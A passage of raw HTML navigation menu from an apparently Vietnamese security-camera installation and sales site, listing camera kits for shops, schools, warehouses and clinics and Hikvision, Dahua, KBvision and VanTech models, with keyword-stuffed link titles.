Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá 